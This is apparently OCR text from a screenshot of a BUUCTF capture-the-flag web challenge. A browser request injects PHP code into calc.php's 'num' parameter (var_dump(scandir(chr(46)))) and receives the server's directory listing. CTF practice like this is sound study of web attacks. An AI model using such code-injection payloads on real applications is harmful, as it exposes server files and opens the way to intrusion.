 BUUCTF在线评测
node5.buuoj.cn:29062/calc.p
node5.buuoj.cn:29062/calc.php? num=var_dump(scandir(chr(46)))
New Folder ctf web Bing crypto tools Misc tools
array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "calc.php" [3]=> string(10) "index.html" [4]=> string(4) "libs" }